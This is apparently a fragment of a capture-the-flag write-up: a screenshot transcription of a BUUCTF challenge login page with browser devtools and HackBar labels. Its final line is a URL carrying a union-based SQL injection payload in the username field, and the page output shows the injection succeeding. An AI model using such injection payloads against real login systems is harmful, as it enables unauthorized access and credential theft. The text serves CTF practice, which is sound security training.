 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2！
Your password is '3'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://71dc69ec-a6e8-498c-8258-524f9e76c3f6.node3.buuoj.cn/check.php?username=-admin'+union+select+1,2,3%23&password=1